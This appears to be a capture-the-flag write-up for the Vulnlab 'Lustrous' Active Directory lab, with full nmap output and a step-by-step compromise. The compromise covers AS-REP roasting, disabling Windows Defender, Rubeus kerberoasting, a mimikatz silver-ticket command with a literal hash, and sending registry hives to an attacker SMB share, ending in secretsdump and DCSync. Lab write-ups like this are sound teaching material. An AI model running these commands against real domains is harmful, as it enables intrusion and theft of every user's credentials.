[Chain] Vulnlab Chain: Lustrous
Enumeration
LusDC.lustrous.vl
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
# Nmap 7.94SVN scan initiated Thu Feb 27 16:23:43 2025 as: /usr/lib/nmap/nmap -sC -sV -vv -oN ports_229 -T4 -p- 10.10.249.229
Increasing send delay for 10.10.249.229 from 0 to 5 due to 26 out of 64 dropped probes since last increase.
Increasing send delay for 10.10.249.229 from 5 to 10 due to 11 out of 11 dropped probes since last increase.
Nmap scan report for 10.10.249.229
Host is up, received echo-reply ttl 127 (0.035s latency).
Scanned at 2025-02-27 16:23:43 CET for 1163s
Not shown: 65512 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 127 Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_12-26-21 11:50AM <DIR> transfer
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-02-27 15:41:36Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: lustrous.vl0., Site: Default-First-Site-Name)
443/tcp open ssl/http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| ssl-cert: Subject: commonName=LusDC.lustrous.vl
| Subject Alternative Name: DNS:LusDC.lustrous.vl
| Issuer: commonName=LusDC.lustrous.vl
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-12-26T09:46:02
| Not valid after: 2022-12-26T00:00:00
| MD5: ab7f:dbe0:a374:2b3b:2329:81ee:fa00:8bb6
| SHA-1: 6317:3ae3:9a2d:e8a4:fe27:69e0:01b6:1dbc:3868:5a1a
| -----BEGIN CERTIFICATE-----
| MIIDBDCCAeygAwIBAgIQY3t36K6d1rRLFAjf/Ia0cTANBgkqhkiG9w0BAQsFADAc
| MRowGAYDVQQDExFMdXNEQy5sdXN0cm91cy52bDAeFw0yMTEyMjYwOTQ2MDJaFw0y
| MjEyMjYwMDAwMDBaMBwxGjAYBgNVBAMTEUx1c0RDLmx1c3Ryb3VzLnZsMIIBIjAN
| BgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAusluWMaat8zB+osH/q7NMdnERfdb
| emiwHTogJQM32bIoEeyeMNjHK2eOsgITF8ttVUFiC5D46QZZw/cW75KB7pv9CiOH
| HLiehQOBAjbQDUKPFlRT2OD8I+IywxfktYRgse63ABmpKIrLP3+hZARob4KksmDt
| 6xd8yXE2mNX8Y2c5BOcwiUiTJNoAmZaWdqZhEa7vQwlDfQ71qfpgB5hLbzd+ohWX
| D7czGTqzq8T9v8eq7ojciYG7tXX1ksSq5OKzBvgz1MtQa2UUbKRdylOwRDY8WgVX
| comKDZ3xIdl2egDKcYipwfUm1W2kH8RvOcr4wiIYD4YZyF1Yv0wCnwKO7QIDAQAB
| o0IwQDALBgNVHQ8EBAMCBLAwEwYDVR0lBAwwCgYIKwYBBQUHAwEwHAYDVR0RBBUw
| E4IRTHVzREMubHVzdHJvdXMudmwwDQYJKoZIhvcNAQELBQADggEBAGjygksFNQhF
| D4Fd7IpPESYzsaGSHE53SYfd5ZBZmOqouizBnCDTEhfYsIuM1iB9759fFg7SgZhe
| lOSN/9DOrTsmC+UXkrFX+iUuYhrOKF+4Ns8gEqOvojhsl8b1+YNszw1X73zmK1Ld
| cFBNpaF18J5LaobV65AWw024EIb2vxRNkur8yRAsGhVY1TW1L24lHBjaQKzNQWM7
| OM5m1Ep4tkEzD0Jb6p2HYeWRCjgAOcQEeULvPR1tPwTTzFh0U/nNwfWhbciiZGmO
| jyGZiTBfbzx6MrqTCe9aDtR77t3a1cUgX4+KD9YJ21XfdXHtH3nvmlwbBnRlAS24
| 89tLIEZf25I=
|_-----END CERTIFICATE-----
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: lustrous.vl0., Site: Default-First-Site-Name)
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
| ssl-cert: Subject: commonName=LusDC.lustrous.vl
| Issuer: commonName=LusDC.lustrous.vl
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-02-26T15:21:23
| Not valid after: 2025-08-28T15:21:23
| MD5: d23c:3b3c:5119:9d2a:d065:63f1:99b0:3e5e
| SHA-1: 84cf:4d34:2399:7e5f:5154:f0ec:05be:c742:299e:99e3
| -----BEGIN CERTIFICATE-----
| MIIC5jCCAc6gAwIBAgIQKnFGlvcTyoND3zrCFdlVqDANBgkqhkiG9w0BAQsFADAc
| MRowGAYDVQQDExFMdXNEQy5sdXN0cm91cy52bDAeFw0yNTAyMjYxNTIxMjNaFw0y
| NTA4MjgxNTIxMjNaMBwxGjAYBgNVBAMTEUx1c0RDLmx1c3Ryb3VzLnZsMIIBIjAN
| BgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA1fPj0MHgL4xUkkdpLKBWXIO/ewug
| D6MWVAUlP6gEejLIyo6NR5Rc7Yn/duTdurYGcOVibTZXo8O1I2LwIrt/DGSAZ+p4
| riLQS1Q/Gn+T/yc2VHYGwIdRjcBXsOi2gfTBR9SDrQbHmAPGe8UARiTsXQuNV/QS
| p8xx+9xCDjU32Q2ri1ho5NjuN1pnssRBY6D4TYfa/q2j2PXgHhZYNo3WANjeqtDR
| O/Z12KzYwYHs4EBiWlohSp3Nh4NrZ/GzolCPhDe8fX8+ItrN+cdCB7HofQhXOeZr
| kWgJq+tt63rsNpl+mPZMRzR2k6cjycNuFyvTwIfLRrCUFT/1ZQr16Ev1ZQIDAQAB
| oyQwIjATBgNVHSUEDDAKBggrBgEFBQcDATALBgNVHQ8EBAMCBDAwDQYJKoZIhvcN
| AQELBQADggEBADlf+9lg3VnSc2xwTdXY6B8wMHjC37UBlpR3+FDng+LVO1X9BJLW
| 2xxTgxgXMJIb5+euyJQBrsjCI4RgbHqGX2NzVu7gBhMGFVYRUP7FPzVBedRmxgoL
| CY/ki/bYQ7sbLjQ0cJVXsUmIfcP0V7MbGIk911yGhIX3MJT6tk+onE2Jz5JfQFCS
| +V9SXnj2pXAgtqpvE/2QTjfdM3bZ+PpUc0KuQXpGKQBXKYTG2uuq0wjaCK+zegSn
| mDQmvRoi2VhTr+e3mY+rrXqIibxkDwgo+K5F2F4E331Xo5ZdhqfDCC2y9lpdTrF1
| ggDDc/3RRZLMTzKCZukfuYDmvwewAhDoGko=
|_-----END CERTIFICATE-----
|_ssl-date: 2025-02-27T15:43:04+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: LUSTROUS
| NetBIOS_Domain_Name: LUSTROUS
| NetBIOS_Computer_Name: LUSDC
| DNS_Domain_Name: lustrous.vl
| DNS_Computer_Name: LusDC.lustrous.vl
| DNS_Tree_Name: lustrous.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-02-27T15:42:25+00:00
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
59688/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
59689/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
59728/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
59744/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: LUSDC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 20104/tcp): CLEAN (Timeout)
| Check 2 (port 34769/tcp): CLEAN (Timeout)
| Check 3 (port 50403/udp): CLEAN (Timeout)
| Check 4 (port 61285/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2025-02-27T15:42:25
|_ start_date: N/A
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Feb 27 16:43:06 2025 -- 1 IP address (1 host up) scanned in 1163.20 seconds
LusMS.lustrous.vl
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
# Nmap 7.94SVN scan initiated Thu Feb 27 16:24:06 2025 as: /usr/lib/nmap/nmap -sC -sV -vv -oN ports_230 -T4 -p- 10.10.249.230
Increasing send delay for 10.10.249.230 from 0 to 5 due to 11 out of 25 dropped probes since last increase.
Increasing send delay for 10.10.249.230 from 5 to 10 due to 11 out of 11 dropped probes since last increase.
Nmap scan report for 10.10.249.230
Host is up, received echo-reply ttl 127 (0.035s latency).
Scanned at 2025-02-27 16:24:07 CET for 1443s
Not shown: 65529 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
| ssl-cert: Subject: commonName=LusMS.lustrous.vl
| Issuer: commonName=LusMS.lustrous.vl
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-02-26T15:21:23
| Not valid after: 2025-08-28T15:21:23
| MD5: 5115:88b7:c679:2bd7:a738:1495:be46:1646
| SHA-1: ecca:f675:3922:fbc7:c8fd:5cbc:a68b:0530:3fdf:8b0f
| -----BEGIN CERTIFICATE-----
| MIIC5jCCAc6gAwIBAgIQKbf45ZVUyZpPOF3Vi8KcxDANBgkqhkiG9w0BAQsFADAc
| MRowGAYDVQQDExFMdXNNUy5sdXN0cm91cy52bDAeFw0yNTAyMjYxNTIxMjNaFw0y
| NTA4MjgxNTIxMjNaMBwxGjAYBgNVBAMTEUx1c01TLmx1c3Ryb3VzLnZsMIIBIjAN
| BgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAtKoU79zYpRKrsIkiCFwiUJJuWWgn
| 1dJ7yb4qxuyh6v2lQD6e1T30sF8LKh7ko/83EYDFCajkdzM73TynXht6IXxmQeuW
| cnwjH0pwuSrAQhFhS0EJw5q6nDEPVS9z/FZPCvjo9sFUH5oOsl0c2/gSI3ZEWpN0
| o9ViLzMdNUojmmeY5qQYjKXxZA9MDhO8OgorxoaC6DqWrkg6vI2/pcV5Hq9F4gUc
| kZPsjLiGBTMBU5eb1mZRHEhgyLrvwGdAI2C3//oKXUTMp2cRCN2JCDVV3ZXiE92L
| RFI8JV7JXxqMXCl0CLnPi9x3UtqN42MROacAB9xJLbaWzUDd233PyYKQyQIDAQAB
| oyQwIjATBgNVHSUEDDAKBggrBgEFBQcDATALBgNVHQ8EBAMCBDAwDQYJKoZIhvcN
| AQELBQADggEBAILkUmhq4e2dTrt6BMJs9mQ84iY1kPBanyao8lVOZ++gs8waufM0
| JQytsRQuHT78q7RaCSeL2LTGzX9OEmxxTM5wnz8mHeeXqEZ/YQcSyQ1ND5Rs7FCz
| sQevmA95n9DlCQEskosUxTMiBZkKPued13gzPo1GjkYM7g27eE2orQElEueF9H31
| RAjfv1MIBp43BTuP6Vo7hBdZ1JFFosBB0a6djAWAR+f+S0p4Y1BR3CKYxgYxWY/t
| F6HQPWb3B891+QpXwJ8QKMPmqeBpPsVWk3ml6XKAGQs8B81TZrzQ5gWODBSUQEJB
| vUiOqa0qpe8L34CepqBGOgmA9WRQo+/NiSQ=
|_-----END CERTIFICATE-----
|_ssl-date: 2025-02-27T15:48:09+00:00; -1s from scanner time.
| rdp-ntlm-info:
| Target_Name: LUSTROUS
| NetBIOS_Domain_Name: LUSTROUS
| NetBIOS_Computer_Name: LUSMS
| DNS_Domain_Name: lustrous.vl
| DNS_Computer_Name: LusMS.lustrous.vl
| DNS_Tree_Name: lustrous.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-02-27T15:47:29+00:00
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49669/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2025-02-27T15:47:30
|_ start_date: N/A
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 24475/tcp): CLEAN (Timeout)
| Check 2 (port 30546/tcp): CLEAN (Timeout)
| Check 3 (port 55247/udp): CLEAN (Timeout)
| Check 4 (port 57253/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Feb 27 16:48:10 2025 -- 1 IP address (1 host up) scanned in 1443.40 seconds
Exploiting LusMS.lustrous.vl
Foothold

FTP anonymous access is allowed on the domain controller as discovered by nmap:
1
ftp anonymous@LusDC.lustrous.vl
This gives us a list of usernames. We can now try to perform some ASREPRoasting attack
1
impacket-GetNPUsers lustrous.vl/ -dc-ip 10.10.249.229 -no-pass -usersfile users
The user ben.cox is vulnerable and the retrived hash can also be cracked. We can now login inside LusMS using evil-winrm.
Privesc



Inside the Desktop folder of ben.cox there is an xml file that stores the Administrator password in the PScredentials format:
It can be easily decrypted using built in powershell commands
The obtained credential is valid for the local Administrator account and we can leverage it to RDP inside LusMS
Lateral movement to tony.ward
Since we are Administrator and Windows Defender is running we can simply shut it down:
1
set-mppreference -disablerealtimemonitoring $true
This allows us to transfer to the machine useful tools such as mimikatz and Rubeus. Running in the context of ben.cox we can check if there are users vulnerable to kerberoasting:
1
.\Rubeus.exe kerberoast /outfile:hashes.kerberoast

svc_web is indeed vulnerable and the hash can also be cracked. Using ben.cox we can also access the website exposed on port 80 on LusDC since it relies on SSO. It is an application used for storing plaintext notes, and therefore it may contain valuable information. In fact, the password of the user ben.cox can be found here. Altough we already have this password, this is an hint at looking at notes created by other users.
Silver ticket attacks
Let’s further enumerate the domain:
1
sudo ldapdomaindump ldap://LusDC.lustrous.vl -u "lustrous.vl\ben.cox" -p \<redacted\>

As we can see, apart for the Administrator user, the user tony.ward is an high privileged account since he is part of the Backup Admins group. Since we have the NTLM hash of the svc_web user, we can perform a silver ticket attack:
1
kerberos::golden /sid:S-1-5-21-2355092754-1584501958-1513963426 /domain:lustrous.vl /ptt /id:1114 /target:LusDC.lustrous.vl /service:HTTP /rc4:E67AF8B3D78DF5A02EB0D57B6CB60717 /user:tony.ward
After forging the ticket, we can launch ms edge with the created ticket using the command below:
1
"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --profile-directory="Default" --auth-server-whitelist="LusDc.lustrous.vl"

After browsing to the website, it will automatically login as the user tony.ward, leaking his password.
From tony.ward to Domain Admin

Since tony.ward is part of the Backup Admins group we can use his privilege to escalate to Domain Admin.
1
impacket-smbserver -smb2support "share" .
1
impacket-reg tony.ward@LusDC.lustrous.vl backup -o '\\10.8.5.10\share'
1
impacket-secretsdump -system SYSTEM.save -sam SAM.save -security SECURITY.save local
After dumping SYSTEM, SAM and SAVE files, we can use the LusDC$ NTLM to perform a DCSync attack
1
impacket-secretsdump -outputfile hashes_file -just-dc LUSTROUS.VL/'LusDC$'@LusDC.lustrous.vl -hashes '<redacted>:<redacted>'
This will dump ALL the credential of all the user
Side note
Without RDP access one could replace the snippet
1
"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --profile-directory="Default" --auth-server-whitelist="LusDc.lustrous.vl"
with a powershell that will print to stdout the content of the page
1
(iwr http://lusdc.lustrous.vl/Internal -UseBasicParsing -UseDefaultCredentials).Content